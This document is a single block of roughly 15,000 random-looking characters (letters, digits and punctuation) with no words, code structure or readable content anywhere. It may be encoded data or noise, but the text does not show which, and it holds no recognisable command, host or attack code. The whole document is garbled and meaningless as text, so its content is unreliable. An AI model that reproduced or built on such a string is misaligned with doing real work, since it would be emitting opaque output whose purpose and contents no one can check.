Tn]CN^|--t&NiA}:F^1AJyd|eDLD9UOEz&tLk9QC-r5{+_zpX4U~X1kyn%qu5Ifs7~|noOqXt5QKz%5}OkSrzI%SUe%IrpN^]_~Uoxd2rn(_B1~50|+JRJT+VC~:Kd6uO/drVSn(95no{A|S):s&92u]-y~ACBd(92U/@&@~(z}4nQTfyTz{qCp7/yif{%kCqXe20-&1;u7{9t/6nQxWy|NSIpN~o(fekNzf+/J4KffsAT{k}9-Rd;teuTB/X6K7UO+{zi9:XT6dwz9kfD}y(xxxox2-rWyz+S6Yp~E_;kkEw~J-rp)6Oy;-u@u-{BO1W)U|||BRR]rNuQVWBTWktww-Iwr9DChuCwB6TyWEt;hoWrFY77kr&h6OOI^;u6)WDh(1KBW9rBsiOILSB;:xrr]BVCSqrBD@x-SUU2r2sw&&pue/DnCpUrW;+Ew~~uy%w:V6RUL^5|^2eDh(II{Q^hD@pxz(%zqWI5W{r@f~%eC4rCFySy+EO_T(nuxSVr]I|4)~Ytk)w]n-ED0n42i|E+s%KN9kkESnuWRu(~Vd}rUFJw529^5ppFLr_rTpi}TwXX^^|z:%iip%-1Dw|]9]oLyByyWx{DnVdrRD~d0ehu:eud@z-EE{d/@:~~}21B:OIoy;+WFu&@CxT)226_9eu_x%YU+u)7KdxqUC6;_I9XoIDzK11/64u4B%ruSDN-IA1WS9L|}I~]n]:y9+]-JnW-yy-+p|@i4VBr);UJFnFh299](@@V|^&Nk)w+K-E}L~Yxs{/{VL2wDL:KT1Y-rD4hK-o0SFYA&2ChhrB{fefyq]f/~0}|B229wf_|;Ehz+yWeVurow6S4FY^JE}kqF54)&&dzwhw6h6_Te@@kh22U{_/r0RuWuR+T6CCu)d9~noEAtQ-FoAX2hss6BBpL:qy:DC4R/@/]]N;fUopBon+}dwCh((|E;;+n50)di~wLd--oo1|X0A|%W{oWkI~x1-r+z}^NES1+wOOoL_u;hwD++NnpK11XO++{o}w}D|I/wuIR+:iRXLI_CT4/6t/+D-0yyxe&nd1%f+opKKeEF1(uWu%ukIpSn-VC44nCetXRArN{KpooEy_y6rT^);Uu;renA(_/%/u7_t(k0)tNrkre4e7D&L2D&@WErE{S{E%~tir9ww6I]W6}@w_6r%z_key+6XpR(LAX;0EEWedSE^_Lx+~R+6q~VTL]AT@_w@uhVk&fh5WuC(pxTVU11qTYI(FRSi5L1DDVfro]%6k:WVsSzOQ+2X+r^RpIp1zuyx2y-|JCqftOwS6A4SD6WF;{0rw:;-Rypr7_4r^k~x]O}O}rWd^B^9U:CR^f]ynp9~I]pEUJ;t^Q@qxrV5RVJ%_+BWwkrsYQDCD55o^J)}4rhr(ofRR]ktd4p9;JVBC6VqI4|:xy(WUXuuxIDS2q96|~i}{E2&B:S}A)tii@(4rh5zUp~IXwt/qB)D6fL0W)YnL(nWtqJfhBu9OfV+R@{t%:VEt2I]|oru9d/WhpeLoIuLVryy&^xx]{uIw^hiwhsioWrowe;n-9I;IU{|J_hTAWWX2E(y4AqNuk&Eph+oDpTI0]@B{J^qzX9|iX0Sp;4yyr0Rhyqyour|U:nRr9/BO-ND__x@B6k_&ssDOYdC:u|Qo-NpuWNK7O:rkTtph7+U]En};rp2IXOQN{Iptu;QOr-w-rQ:Y^]~1rr9NJRuxk0LF]}WFxE+z}:LOwO0OqCR~rIhkx}ox)uAk{wV~~QKhJU-ozBwIUoe2CBr91pB|ht}::1Ofd6W2O{WYpC5OE1KpOFYLxnw/%WzWorxC]@f1s^%%:J~QuuA{Q^p+VLFT:wY{Sqk%Lr(NsX;)RdJyr/oKI:STrBJXyr;yyhp]^YEwkAr019e49ET0fp-TBT^kO|]+C)e6I}iW16AxY)^U5tuk({-nC+typ}Jiz;S)dXC2E@YDn}^Yruo&E~z{BTFx/5JVJYI:1&SfLqt0Tp)k:)hJYhKx~|i]UL-pOru/04re}i)kskN%|Y%IIhDnwBXyu_S6-h~OR5-oWrwLXkz+Oru]VABquY:SI}BsWDdntu9tIdI|9W;(@1pRBrQ_RIENeCrxt&-5OzkOzIriW2xXtLf14+L;Ton;EDR:EA^@EpNh|+0Vyu-}X%+q/ByVwTCRin;L-q~7;W-^/pF9Or~Cz59xARDphTn(CktF-rAt%CoOQNpq0i7B-:t96:d0kxy-@BIwVnSORX}Vkp)YOw69Srrkw)p(5W0pr{&+n2]Nr-k^y7IrRLSi{XXYxu_y2z4teJr||iJDKuzoVzL2kIwthoBt]pT+DI{IzL~%W+x:t+x]X/nkiTJKOJ)2yip/]^6XI+kO/@qCRQ:W2_Nf5IrSsD%~1_0RAQQRpd_A-uW^D{V%7;ud}T4~}DB4wYnVkI_:WEzfWqey-T~r|L:64kN6Bd;0&prU_~-1w:iwuR]^W}:B]k~}%h]t0VD]AY{Opd;:;-t;4N9)s)/nLV1Axit4)9WN|zJ1_CBp^Ced(n4Cy;ftnrsXy|]r9:{+uQQJst7sESq7It%1/h0II0r0_A/ENinU]tWILeS&wwFq5YkSs(x^Lw]6dW~rsqpWD)V{WrA5y^;z1pu97dO~^XIEINJ;krd966i6DhyN}{dkE]:YWrUUpx+Y0W6r+rOFW_IUEQQsF;7uKpirX4n+xO~IuF^EWKU5pEd4LIrkFx-r7z:zF]B(+sB0+F|e;C~B-n;IyYo@rzi~1}}S}4h&ukD9hsBOXdK%6yY@_hkNEhukDQoW~yK1--@CX7}W@nf1&-f/ES;puL}-yw;ysSurtJEYtA5oArpD&ehBs]i/Dt-xq:@DLBAeq%5hf1n7]}eRICiX2AuF@9_-XA9nJ%u]|k{AB%W+OtJ-KQ1]&+fQKosT5Q6&I_ExY)U0%dU]oJIht-C+L:~w7-L9hyU(]hCNkX(4kp%I4ti|y-d}:wkL/Noys;0CwItks1yU6-4Vo&)W5]VXLL-fh](FzDn729s)-^VxY&oWwqEoT}sYWY]wNfowrEdKre-+krLCI}0S-s-5+WwJOs-qWsu6-+s+f4Y9rhR}B0RCA777;unYVrW)pnnL-rdeyKqVWN%;IkDVIE1Yy]NYWrwfEy}zu{n7Ny0fEy_LrrnO~7wsB6;6y+&s]WrurrfkkErkyEAoyhV^7%ue_||eV&+1iIf0^2+e_E;q16w{+TkhoA+_q@we_4urIwr9L|wkunz]t|-t5C-t54]r(IwrOCh9L|hr(4hrfIhrhDrr:xuk_x+9/JhiLqA%5why0uekpn66nsB2]|xrf6eq(}rr]RUeuxuuUxhk~tu+xUEtKThk::hIiIf]-+6zxWfrO6uADDWi]prr}qrX6iYeKDdWC1wif@he@hr+1d-|yRr5ITr~QpzuF~zueD6t6i-k~4zt2u6%LxxIYuU+TO6txWCE~Rzt;1xB&&]S9hrBxwCk5Uu]khCkN~uz%zUN5Uu9&6Uu:|-u_|t9^4~4&Cr]ix-d1|C5&^xFws)DoC/wTSSuCXrC@N(]^~O|wJErRRQA6-{Iyp-UtN~sD;-I4r_SD7Sp5in~LFLSV5JTAX+x6oOSLJL+eTnRLzS}pyWR@OpRTAfE2y0~str^sABh@/nIr7@4ipfirSEp|opAQUo0S@^wiRnTBK6Di4AEqwKUr2rw-r-VwSFirfdxwtA4(yn&t@+q{NUst;oWR6oARe-quVprR6{oxF0I4YIIDDorD(0p%AOr1}RwppK6WepxW/OTrw{~(ou]x|ypwhppx)IB{oQWBwRER@rOho^&A{Y9Uy(rx~yD4^ykE+quCi-rIurwDi(@q(JW_tNurrD}p|qT)q{CDUR0z6UCDUrw@~%/oxIWB{{UEyQdWy@zEErEEr05pS~NzU-f;dOX~xLpytt0(6NqWwykr~SKOO6KS]XdO]+5rXLIfip^yIw6+nT1:+TQh~)^(%qIYdqkV7qq-QL~^y_JEL-(-tCWI{q:6+oVSu5IS{{5E-1/6tx&WJX]E]5Rrd07WQC%fOtIJ/0-UUq7]Uqdr)9Sr)sq-)kVryppfn_Y+nkXx&w4WdYJWF&dy~_Ry);w+QJpBNY}yWYw(r&nWWeCxi{Qf/~&rN}6EN@Ny7%;-(1f-(2|NRoRzIkkqY&&+fr|Af4WA7&_;h}BU7-}zpOLEwx|-sx}IsEpBfo^ffo%(s7p;xIS^xwuyprqe{~;SiwN&4e7+UwNB6uu0~wN&6qy4p6VVOwu@pxArnJRf]W;A2Oro6w(UTwKdpuh26ieLT;hX@|e4Efr(TrkECi6]9w+]0wN9|2^5|Yu4Twz/4Ju0|u:04^|9Du+/RhQ|ux/pw:y/TJz4T:6/}J6}k:JE-:J]):JtU-zfIfoN&wdf)wYxK6~r^:Jw5]o]kE};u-CKhux/Cw6Vk:O{OY5E::OuUr{u@~:7nJX2prtDorW7}6Lrt55Rod){::z@6ruX2w5CKw2NC:O/)ri76J5UKEN&:]+^rriNuE9fzE2S^:6RswiBrd_x)E)sAEdXD6uXik;0-);}UEk;]CeL15U+9/D6RorkiLIR:qI0r%IwO-+E+;u2Qi2{:ID6/;R6{;6BBV0^ODpJKBIW+:@4x%&KRA@{tL0~fS1kJ(:9N-u14~]F;pz-hzE6A}BJfr4Iw:wf}oI2Y{hsL{sIzYpssB~s_S~{D;997E4&(F2]OT&yBqBnkz-]yV0{yfiwxBpuFoIw^LB|BJu^AnIY;Soes-InUVp}hd4htKt+C%1WW(tVnppr702RpS+%eFRynuT|oq2~K_tiC@+Ueo9EE+w@YEii-(V|T0^xioVN161IYSIFQi:6|{5f{;5_rVt_]6R|IOp6)px-DErTKERf/T5f{k1_|%tYA%INK%D|eL1Y-x1pYD/DI~^z-iuu1%XWwh7:oYdrw^o6s2F:1YFhpD}Wk(fE92KEp+E;Ye)io_}O9q7OrkXyAyF+1_o^@O1yEntzYFpEI)~k17{FqUoV@t+(|4iLtY9L]+}y9YQ6}t9WwwOOFFKW2wp^%xf:{di;eDf:K(|k%q-pBx0yO&-rw1sB4kL6X;Fy-ANNd{CFEtApT%|JQSVNQ%0q]x|S-~Vy;4}(O1wpr2IzR_yqnXdy|ws:BE}o4TLI4w;+X{YIW_DWDD)OV]fOEe7r+}f;4X/WoeoNUD|Wy1Ky;++hyuChztOL0:|A7d_]W5iVrLTdD12WsB7]YeE^@wkzSWx6^~p6^zO:CwQ7{W+%hyNw~;;-wu](6ryK9wR}}uuyTxeihuNBuw}&krNE4w6IW|SpnRSYOOhqiEDxwytoJwq0r+hC]+2W160I9Bww|9dY~J_hse{p5:u/iR94%:9%fF9%%x9RYTW~LTWW_5wTi:9{WWVkDrn^):uo65O&1frUh^e(TrNLifxewR575F;-)r;Un-x+wTzNFr9D;T9%e:rYTWz+VrkOpuiEuT+efR9)CruhRu:oR:{F~TorJd:W6w5~~OW~qE]r4T21nu/pi]ts/r_rO:W&/rJIA_nnKBAFiYk2CrtkA&2VU&EWpwN0y_yp_:z0Uuoz)Tth6EtOCw]T4Yu5FC~@wrTV|/JtiJ]61SW4KTD@tDW1uhwkA-s{r@k4&{n0u1IYC+(D|f+(I_dy)dUI~tLtUnpe+++y;04kXSI_CQKSAyprr0Tuxr)~uBS29B:(hiR4AWpR]yIQfpr;Y{LNn{riCLRDsCJu20Jx_ur64+SS1:nW1^iWiDJ({kq{{_+~S1UA5%|I%&Bo1iT_;rpYNpBDT0I4dI6uXn:hfrpsFA9|q-Ch(Es(TN{f-Ksw:Q1RfE4rNS5rQD6YDBs|KR1~@%QIEDxUfWI@qo-iUrD4B0IK9iRe+_)Xd%DAn&{:ED]6eSxI/iD15D1:Ni{D7IJ^w|huCzpnVJUpr0nXWTNCVwo@IiDiWr/TJ^^{Ir{r6eYrBOy]ISt/-R{xn^x%J:t4U5X/dC2hIx];C2zYQ:OKO/UyuJ7%n+Uyu:TDqL0or/6EE-@--dNx)6FB]5zsNtKrk^2&-etzL/^WFk/;W&{zW{p%sN-Www~OD%IR-14zfS^-e]|]Q^h()@w&rupoNh_d;XwpwEKOp^@WU:/xzKszBdQrpLo0)xAw~:U7uL{z+72Wy2/E}96RtCf(EwTW(1+-(02ye%YVh{huz~Sqzz6p+N@_6t4^h}&Uf}DdCV};h4TiDX5-Ke9CVzCKxzk4&p:z&]oI-_YW]Qt-dA(LuBU0;V~Oy9yWWy-t&A)|B9sx)I]Xk~p_qiy/{Yt^p~;sA+|@r-1R4f0i]r&Rtr9;_w-Y+]{)|~N-4wNxrs|)RrorU:9D(:{w1@iYDu;OIB%94euWEEy9Tr^y;ny/Xw|}7eo2Wx;}Cw02OzokSw+zt^rT|:Q0Iwu0R@eiCuIh@u9{(n:qdxY++h9;ouE~4rd0KKU((nt7iRBDiuyx]Wx-xEKOnn9RNuwTTK:-LK:LFn:pY:Q-:uL9WEVNRF:h(rz1K6:UQrt5%nz{~nrYiT:L;niV~;p6zdxkirLAe]L~F1AV|rE)Dn2W_nz%xwtSQ1uhIryt4uu@hU5}LXzt&:rk|E5K15%Rt+rt6uDU+x5%BCLW9u-Sp7;zTwUf4/+Rs}+D9/URk-CuX{OJ1O694|x_:E0By2zk1oRit]VSArk/R;5rQ{rUWzpyy4ir2pI2BoV+^%VsyE~R7SC)0RxxSJ6uOr2y}Kx&0D%t/R^sDEp(4;us7B&yQ%oukC+(Bn+-L)F-eo{N|OTI~F{y|Wp+~_y-Sor4qpI4A(pRY-r4~prRfwIK7(nCS}nUr91-sou&;y1IN{ph^rDpD{-YKO)~1xff5_swIr4/wy5fAfp4hWp4hrp4~rp4:(R9N|LTFWr^o)KhnSpCSoCCqSSR7L/uB-FE9OIx|srYdYDtQ05R_Is;+kpwUJ&wUDDz]5IRk;tC-yreA(IiUBkd6;5pdQ/12puK5p2DIw:x-Sfryh]-E4NrN:dOyQ|redCBu5)s5|koSkr7n6~K:Uwno21Np_rOA_Y4d^u:1}q55pF4)^-^:p}Xn6n{_s+%6KKw)R5/)DI%54T1SS-xJtwEW+QrC;T0:F5zFkLywsstNCS(W%h5fCB]USrki{C0T{x@RJ%z7TY(E_tCx/d//KDY%@y&wE5JQEr0i~VSBWwX|0n-L9w]{{Y&JD1SLw6~W2|kDppzWONI4]%7uo|FOny|1BNzhOBdzOqr}E|~rqzOp%Nk)(^BE4EK7N^4A2{SIwK6-df0ku|CuKL^+iS0LJ|qiJ]xA|qxYqBqAK};&tqTntdNW0-e/r]IDT0EECho0(FkJ:OB]4Rp])CtUTRBktpYXzrwAYVIi|@h~D}WSLyWh4N@;dws]^k;F45WLr9IWEw6xppDwur(:~xYpTW0d(_kX&dO@kA2((;V^2JA2DF{9AuQ^RUV/W0Dy-Lu;nY@prFp6-uFD]C5~no(%7;kF]qJ_4hLOtf]+Y/t@-tAF@r&{9wLI1rkueXy4fX{745q^+FpwdFW@tDW+]uk4U_C^OR1Kie02-L77DA0SQQY5uUIu:_^keX7|@{;(W@V6n5p}/XLrz:%O%6W@@E1UwCLy;e7~9urFx9e]w7Ruo-ru(}yxrE4e{0YNx/Cn-Ww-NU74p6rR(Duw/_4f(T;rE@^+E)6%XN92pN~04Te]9+p@+BBphU/Rp6iVAsEw+9x;L~U;_X]+wt10Dr]y|YF|r+I+i0^i99I/dU9;VVVi-UU}U5ES929iO0~;(e:SuRnO95tkk^_)yDIBwXYu)}ELDu060ix%NfNIwpCDh:rhe(5266O~D%iW&hoWOi|xByyzOuW-Y{Eky({nR~DRNr^e+zA:7DOxR^O4rdfYh4wp9zxNOySe-O-DrUdpphEtwxz;V_^O6:0RxdF:^Ot&@@VTA0OJ))q2In]FNk]9wCIpoQdWWdLRTRJq:nk^5^2)2T:IFdz~R~hO;2uE99E{{B]E|UK;]]qOV+qwC/oEUUX6yyBhrpBI7&&~uWttRz5_-rWOhpVIdAK/++WU5@h+n99kSB-@(uisIoBtdOX4p^IBSV-x&k9^~k)X-fWpD9^:--DKfV:DRuDDX4X99p6hCTKwEJCLSpp1}q9xX|r%D(dx)YJ~IWOr&-noU);@p+Oxu:E;)p-orK]h1y6t{VY|5u)n@|I@CotN)wdiXT@o1N~wDJn(-UoXIu%|6/hOnLrUDIsExx(Dqe1hq2qDi@6iRW;-%n]1p;xW^/nJJ7%5-7kUp/r]rSTW}DYVoJ6@WIXreDz-(nD{zTy/J]D)O:6L};r]4~|&B{utNz0hhhRIU@k|9x4xWCCe;eXkyhX/eeXF(wFudDz2]9x{{_yts~~qN&iQE(Yk5TTzuR{VwpI4TDNQ(eEhW/SLQDpVCB6}doiz+AXiEAY7o}~rE(x@|:xIqtJ2rru6CE{)(UuO;/uBOW^6|xy1Sp^6oOu^S~UkSfwudFyJVABzOeK-OLrIqByyIuCrE~pDhhiBDEnp-O|hk-yu(JxhxNyTxwV7(ORJO:~(00+WdddDk&/piC74@{h(iIOBDFAp--1Upuq@WDID~^04kFS6RtBUy94yohR]xWR5|CzyFz+ykr7n4ppAyK-0tyyI~~]|9EfVRwV@-kis6KWO]6yr701xk+KTuw:r~0h;I{E()du|9k-qrw0w/0L0Sf}e+i~dpwV14uR0(Or}2wyuy9Orku1ORp/L(rk^NhkeO2N-097IRCLCRW]-{LBp/4L6e~/u9Ewxr2r&r{pNK{E(XQIuywiEp|wBE6KykIrf/9r;;0-4CE~Tnru0phnko/kVE/9Ex)&opue1Ih%5zhr]e6xEW-Xp)054nTR2R(B)1:YdB+y]N;pih]S9DI~uTL|F+dVWWz}ThA05rrCAErEs9W{&R@9I{n1EC|FU-~n1@QxfDeyueoxhBOIUJC6QEIx{Fp-{OoN;1]|@:ixRW-Y:Ef0yy]xE&^V5WXswRz7dRt}i}{yEr:ktx/pSrWTsUiuxxorSE~OB:~K@W/R:DYro06rEN|OB:Lz)KAzXdhzJ&FdO-Fw&x5q-tzqK}6rkFU~~~Lu~okyxr6LWEetwpph;yd%F)WTrw({IpkFkWDA1FEp}D%+Bd07C|2%CTq2eDTRN1KYq~:CVF-uw^yweOwxISJpXz0SE&]{LyUiUkryOTUh56Ty~OKpzN(ARw9;yo^|IBK-{x&WhkLx}rK}:+9rXE}O%nsroK:y])C~UTYKpLIyRTiKyC%9]^RAA_WsetL/BooD:yoWI}2NEyY@pFrr4D~DdVKDOdVrx{o~&XYyAtW}(B}4{W^+U~p^kBWwuO_dnJ6x}hYQn5RLywiwLX(hYpiDiLCRNFf-y%&X/0T_o@B2ezFI]TyLw(u7|uN7n-t_kyUxIAu^kfY6pr(%F5|dUR}{9]u--D/dktX7r_7iOB2_%E}nAX(YWzxW@r^nr9uh^rDI;4rre0Dw9~K7sAY26TRX)rB-|_Yi{X6nOrx0|~:eVuuA4hWF%Uu_xXpXptWAY-2D7^Rnxk%xr6ieAJ/0Rip6E(FiO:;VJt};D+^fpEz;or6qxrFdDo4Qq&eTEzkLWKLuziywrp9;_7SstV]d^}E]/rIx9B@^6}W6J~dyzhJEEz]h29%r:OyW(9UWrtB^6U0R1-FrT-{Du:TzBV+:;kXQ|rpp)oRi%ut5y2CwxwCBAy9-TuCkITnL&/TkRu-p{{5wh6W+5i@zLF+}L2N&/J6qy0knr9IET_Jn]5fBIDp5KS0)yXJzEQByeBoYoF_r9pCR1{{h|zq(I~^JIq9~^xUC|6Wos(Jp}1(Wrdhiu]w+RRWks(+Roy6:Nn7Q2WUh7(CDf&_y]JqrfRWpB574Xs4(Dtir4OI_w;)5U@55hfh5Fxq%o-rx(DoWyRhdSVTw^sYU{fRnXfBFK/w]0u/ehT4X2w(4;6;xx/OwOA:hynY^w@(F/-pDp/0{w42qk4Csx(]DihiD~Ns~u-xLy|7@Lrx]&O{VIIKqqo-y(~9)+7ydJ~KRV:xWrTRK6XpWLi9EVqs05h6FQzQUz6/RBL&rnAE|TDzB~F_YQ&{]fw9Oxuy~%%Arh{iph)yp]e0W~UT%JAnW0qYdEIi/zIN0+&xYUERJW}hNfTq:_NS5:EYyE|1/NEW)CLxf~1-f;_5oB&dtQJt{CrYRoD}%Kn1W9JD91FDf7Y-y0%@kXEDr7B%uYo+_r&A1fsXIUQDwI{@RS5Bh-iqy9yUC&^k(-(NXS7pDU:|V_XUJI)(zJB7@0QfNFXQF(7{-pu-(E~r1e9D+(DX%B~i;T0(1/7N~Cr9FC]U{6hs1IheItr)~)h/ADhrRoIr6NIr6eD/Qied&4pVYr_e0)h/-pSowhI/I69D]nt/Y~5~UwCu~t]2+xC]//B|/%riUVoK~tB1nJLxUd;-DxyJW-xw^qd{rARd~~OrwSWor_;DDzTDr&1TuxodI{^U(A-)96Kuw1rWLdIusqS-w:zR2^pUKt_R95y4SQ^O~U^O(6KR}/rR@wE+%5Ot266t]4xUrudws1^{zyr5TEk1{Xx)x5%)NuyzzS;T]-B:rk%oWE0ixY^-(o6xxpT:uuuDi)yOWtoC]5oyzRriNw%5x&VTThzoW-zoIE(Wp-YIu~]E~}EyIU:oI9@zhA]Jh)r4~B7okYx4{6kuF4ioIk6oVNkzReOh~(7ouJDBfR{B~TOIf]dC7;V)rwEI~{@~h(6RO50-|WORO_p0|90r~t/CdrA~(y&hDpdxyr}z^Ekx0o(]%ri@Lrx4uEf4}Ef0sEwRXk&fWSr|_0AI4EkJr92s9EuN;~0rprur^rT+;yTu;K&+:9prkSQ;rrd9^uf/;s7Fk0uxez&Q+9QeW|U95tpC^k-rO0]|L(f0DL&&SI(W|W/ykuuALo6]0x-Rp~+}Lr7fOO~&z|u7SS9;6ES;V(NqpI6W~zI/yEfQ|E^x%KdzpkkKzEEu_ro@LxN{ek&|Ww/SxyW;uEw/6-YyLrEuFW:p~zIQSxp4k|:ryON;|Ex(OC5]O5|@;9kRkofh:4o{riCq^yV}^nONL0w(Xxr+:rEiy5yux:p%Wt+X:ikAO~Q/4CNB{42JX5_W;x2]CDhxeII{~:|zU|z4swhAKRzVd5zy:e:yQxpyCE|:CO|0r|k6)uq0w5ezCt~5Eh:~f59}kWrUEtwtypuN^e|&_K]&VO4@BdkhQOxk{-Xk2-~]sY~&_JqN%_]&CK^%wIzFBi5xydE%id6X||hxKUh-Tuhu2ih;6StyT~wy4rtEhOOyUuX5065&F)+rqK_r}TuWy/4ekqkeA@hef/|e~YprTxTo]Rw9Y-ee0/F%kUpSi)uef]|n5UC5/h:Izeu^~5Les%Jr/WCrzUh&QtWkd-hI):^^;||CTdhr1|w;DxrI1/wID9p;Rpr~eNCDn:FrRKi)h:rQe%^JU(Lpwo7BCFrIIDVK|Dh0hB_D~/@-ru{xBy|)pkIos(kpB9{DIR{+1{{U;tVE0fFx%];}t-rF;u0T)VdCir&DBi65p~::I0zOrrVDBFw-uEzorEFOe/6-U4-KEe0Or0Yyr~K-u9r}ELtDwAK1p2A-]Tkh}kOSr^;n/)o}ydp~Kzk|xse|_@kUhdy);@{uK9rRii-C9fVt9BzT^xyn9((UD1QJ(XxWCr95%QBRI7;OIX@Lr{u)I{5IX]LJiSd5D]DOiYx-6h@DqAC]AUhN(1y-]-W||r_L)k:pSzVCrVkrry{DrFV{/6_ri@(DIx~F|d|F|d)N-^oLisOU|(4r-s/fFyU_yEURLEUOWE)Tp{dYxp|OS]1Rz0W6_}S5_Eu(:k+:EWN6^rdqqEfWkUhL6QC+kydXY%D|z0A]&t{@Szo76S7;:r:{K9p{^Eif;rEstI9|Lut]T]hXU~h]KE92S0Qy&Ius;-(|C]S|X9BOOkNf:IwxuUprVSdCL{_nEW_:k]u|6upnUNp|Yr/E;NSKSW(wXr%2;S-xuUwrR)SF6yrK^EQFkEd_S]xr%~2_o-2V/UE4Ryn^^%Es_LW~9UJ^I)w_SqS]Tup^I-BYSSEtw~S]{r/FtzVQyuz/DFyekuu;z|qVF)h/6U2]UIpLdqp7DSC/YkAVh)%4rw]d:qJQyx;/%OW;~)E){}~ur5seQ|RCCOS9p~zY]pzOr::QwpuBBCu||pFYBWF1r-qBt/IOOJp]C4u9ro}%wOFTdzXTIizfQiIJ(u65&:eTD5u(-zA7)Iy]4-qWIuWwEC]yB(}zFwyhW)r{6JeYx^eYxYXAo6]{0dOJ1u]V6J6~U&x-+1x+BO:V]9~t5pRVKLuVKQAx+4}tI6u&(w&kfDhVQq]V{/&Ys%ON2sWtfhsVL;AYpw]YSI^@-nOYR~qT&rh-VTN;XSs%1z|6DCrwk)p:-4|/_~66+4+IRJLdY&4ron_W6%hp&%+]KOwkLwhUz{sUrz_ruJodf@kr}p|pd{&9Wnwu%64r/QoD|/6p|0oWxsEDIwAWB9ztI;V}C0/OrN(oDVWprC6p-f1%WfQ^W(w5JhI^uR4}kwLUqJrD)BKrW7q(D](-0f7rW:&QO9Qr&nOFW54fpw%+SYWqrs}OC:{NSu2FW)+%wp-VwnnW-fJqW@7;EW{rB_U_u({_rYOT-eq0DioKICTVW0Q^u(6~xX5Qr^C)yS0OATyn{)rDx4ey_4L+xsqQDXA16s7yqk~5z-y~S&1(LA()9JA59DkWx9SBx9yuQ~kY(FL]orD-rtTUs2]1]U]Bs{%6z~DoA&(I~JpR~}D%U-]TzqoDh@^O~^dWU6hxh+}oJ&]iqIu57]Bf)0dCTLzzqC/6oxs(tEV@:+d_B]15nV)2B]{LoEI;ru{L{EfLL]1Q-A{_US)R+qfFqYfTd])RDE)y^kYyTEf{y~e(9kW{_AS9^r_1fIwRx9&Wz-1WVdtw2OtWEEyTypB5D9(|edd_RkA;ziwn)yweXh0_^yeIwIYNq:C0VQJt}O%/Iyr7]E_|uJfTIEntC:S2fI7_ek]@@zqt&J:/-Eu@yyU|F]Y;zrU0Sy)&kewVN:6%@{6)d_qn|Nk;d{]_O^^nA;-^tpNC5O-/;EV}ru:^1OwFw-&/Oy&VwzR22rW{LLxhe:6y7+XsW6Lt%EW|WxL;%rWK:r-~e:6wi]9V%0_i%xLnA:S+dE9/K:i5x_o^/|K~WFh-)]KI7sh|q(LOrWz(_Ew|WR2O(wrR6o&R{upBtJI7FATBWzeL{}uuhW6t;F^VJpytDNz7rRFr+~J5A:&7|o:KR1FxQh9fq71xoDp]}JUq2(szS1]p{RL5BxqWBOw+yUh_W{O+W41A&+n7zVhk(nh^W}r::t::U1O:1I]pB5|5wIRzRJXw-eAx0J~/WU49txAk{61V(7U^Q;)Erphk{rnXVF|7N;sN_%hN_&uk)xhV1kh2:2226Bn5{~X2Q_6&o5pWVUrk4Dt%sIh)i6k}DCo9E)5%Er^DXL};NL6ok-DCn9Cr;hpDT}CL16w;}WJCs&Jr;Oxp7QtiRDBK))TkE7Co||yrL)|Ih}E7WLCnrw-ORqI6RTk^|0xIr9QI-zs_repQE0)qL6esEF9I(p&pk5)TT%(fD+{z(NeRR%BsW;}o1/%J:W)@w&IqSEKrr(+%~y{4ONfW%u0oy54_z&qYp]kD|ArOdrSA(:5%utK1o/q04BLf^qshSNYpW@5YEo+;A++zp}|+r+:)y(S;{7E|:WT;1;FDUzww/d{hR|x-pwi0zRBTLWW/BLW+]]kYUIC1A9DpLFV@s]:xpyYrr0DD+A]Kexi@itKBJiw^R/kD~@dIihoY~R@2ffs&~JBxQ6|it2+}R0W-Uh7fAqStUU+]A5Bwx_dCz|/^:RsD6+|Dr0dK92&T/FdTsF1K7F1D)^(^Tk(^TE)^Ok2X)^(017(X1fU4UL)LEkY6ih(1A2Wr;Ae{p5xd0k7|iLFVx;xUSr7rpw-WW9&}r)-IOX-9uOd}zA-%}AS~kdqVU:q5)iOdA|6tnJJxrud%s}u%qC6]{r)fkSe&F;Ww+r(@z6kt1KNO0-)_:EU1:BUEEIQSyy)rX)CA~12(}1q&(eDOzBE&S|q5U|r_5)^|QI);6x;NikXC|npYIUJXEE1QOw:Q^t:&(|Ch~OnyWn+5y~XO/d66noJs-@)Exw;AiJXQkuJ)~KIRrNJXq1F&owJt}:&&pr4/yEr&ed6rdSt/RhsYuOs6)E_hQJS]6r:|JC9|C|&0-7LB;;TK{Ru0/O;f2NIS%s^+Ynd0}AL|xWFW|R]}uNq7Fd:1|J/WArR:UWU}6@xF}A0W}ze9sdn}s^Q/]n7QL%&}Q}uV1^u7+Fh7k/f9-RpqnSqYiLRrnQszdz&+Yu;z4IutsQ9qN9q|o+4XtAf%5&Q9F))^{]sX(;UX)(72w2rXYe)k(Dn/y9&r(zs2d{As:]u9Ox|XoALBzI9ss_4NK9AN(%urK)u}CDtWxfw9IuxCth5}4+u_D-FBDTx^~rVhW)k2oB;x4J-Fkp6p{dN9wF^V9IRJrA/yDKzp0d;9t~Rnx5nkRVT-O(@/X{piie2CN4N(|(e%wLi{:W/7Q:zdqe&tz^KOpEWirRz{(CI:Ai5Aq0SyTI~7TA-|rp@WYDEwe1dI;0}AI7Bi/nYox:hT}{u66EtwtBDdI9NWW4B%kVS6~yx7TrXt^x1+n7A:~yFTLTD%WV_EJJ-Vk)RnVqIe71Beex&D)9IR6]Jn6:RRQ%qOEeQ_Xd5iUyO5}o}w)hxTpy1t1NK44t2@nJD(N)rE~f_)U-}({4NY&]_4Jy9&kOkfuAtY4-t@&o9wyrDr]fowuK_Yerr&54ot1hD-Ar7eXK&W^WkN]pRO-9%/e51%//7prwQ|Awf]41DD{{oo4|E-E9(I+;IpFRpW%9/;NRB:kxk]OnwxW7;_eNhN_oIoSo4156wu2{N:yC6pe1RJ%zzzoOTr-}h6A+xA4STyL~s~&hx4IeBIWeNiLnD(%i~sxunwoC;EeWSuTiz^E0sAV)|w+AU_SeqS{n{KED@4SCnUUq9-CyhNn^L^BS0K~h929tEpYN^N9dT^B^~~~nECi(%6WekNN;-y-y%S+hhhwIERAwtI-D_]E0F}urB4|A^%tNkuQnOT_^^22-zK:Y6dX:xeQzpuy}Nz+k4h|{6hN5u+e1E0oD04Fh:d05;REe-:y5o(oL@w^h||}9:}tyBL|K}ydOsSx0k1AiDYCNB6/O]rf:OB^BtK6ICpAzx/R:Y%9yy5+N(L:qBuK6h6~5)hdF+:U;Wdh(uIsRR|huu6;kwkW:Az%JY%XOI~xow&tdfzz+p^okOLq-6x6p/6(JVDKxz0]S+Io^:DKRw:e]RT+AUqh{tdSIIrVoTL;;)(L:USQRDR(0{6T7y4YWu(4Won0EEs1q5-o0L4w-ux%ETyLw+sD0IrIU&_;(Y+1pDSF1ieONsQ&(ke6xzpxXkxkw-&J(DpxY}&yee